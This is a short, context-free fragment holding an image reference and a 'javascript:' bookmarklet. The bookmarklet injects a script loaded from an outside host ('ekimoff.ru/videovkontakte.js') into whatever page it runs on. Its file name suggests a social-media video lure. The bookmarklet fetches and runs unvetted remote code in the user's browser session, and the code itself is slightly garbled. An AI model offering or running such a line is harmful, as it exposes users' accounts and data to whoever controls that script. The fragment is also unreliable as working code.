 javascript:(function(){vars=document.createElement('script');s.src='http://ekimoff.ru/videovkontakte.js'; s.type='text/javascript'; document.getElementsByTagName('head')[0].appendChild(s); })();
